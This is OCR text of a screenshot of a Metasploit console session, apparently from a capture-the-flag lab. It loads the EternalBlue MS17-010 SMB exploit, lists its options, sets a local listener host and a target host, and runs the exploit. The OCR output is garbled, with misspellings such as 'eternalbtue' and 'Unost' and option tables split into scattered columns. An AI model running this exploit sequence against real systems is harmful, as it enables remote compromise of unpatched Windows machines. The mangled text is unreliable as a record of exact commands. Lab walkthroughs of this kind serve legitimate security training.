 msf 
msf 
ms f 
> use exploit/windows/smb/ms17 010 eternalblue 
exploit(windows/smb/ms17 010 eternalbtue) > show optoins 
Invalid parameter "optoins" , 
use "show -h" for more information 
exploit(windows/smb/ms17 010 eternalbtue) > show options 
Module options (exploit/windows/smb/ms17 010 eternalblue) : 
Name 
GroomAllocations 
GroomDelta 
MaxExploitAttempts 
ProcessName 
RHOST 
RPORT 
SMBDomain 
smapass 
SMBlJser 
VerifyArch 
VerifyTarget 
Exploit target: 
Current 
12 
5 
3 
spoolsv . exe 
445 
true 
true 
Setting Required Description 
yes 
yes 
yes 
yes 
yes 
yes 
yes 
yes 
Id 
O 
Name 
Windows 7 and Server 2008 
Initial number of times to groom the kernel pool. 
The amount to increase the groom count by per try. 
The number of times to retry the exploit. 
Process to inject payload into. 
The target address 
The target port (TCP) 
(Optional) The Windows domain to use for authentication 
(Optional) The password for the specified username 
(Optional) The username to authenticate as 
Check if remote architecture matches exploit Target. 
Check if remote OS matches exploit Target. 
Service Packs 
msf exploit (windows/smb/ms17 
Unost 10.10. 14.19 
msf exploit (windows/smb/ms17 
rhost 10.10. 10.40 
msf exploit(windows/smb/ms17 
010 
010 
010 
R2 (x64) All 
eternalblue) 
eternalblue) 
eternalblue) 
> 
> 
> 
set Unost 10.10. 14.19 
set rhost 10.10. 10.40 
exploit 